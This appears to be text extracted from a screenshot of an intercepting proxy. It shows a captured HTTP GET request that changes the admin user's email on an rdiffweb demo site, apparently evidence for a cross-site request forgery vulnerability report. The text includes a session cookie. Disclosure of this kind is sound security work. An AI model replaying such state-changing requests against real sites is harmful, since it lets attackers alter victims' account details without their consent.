 Request to https://rdiffweb-demo.ikus-soft.com:443 [70.55.114.3]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /prefs/general?username=admin&email=csrf%40test.com&action=set_profile_info HTTP/1.1
2 Host: rdiffweb-demo.ikus-soft.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: https://rdiffweb-demo.ikus-soft.com
8 Connection: close
9 Referer: https://rdiffweb-demo.ikus-soft.com/prefs/general
10 Cookie: session_id=4f7b34610de5814829fd6da06798b90b74293d73
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16
17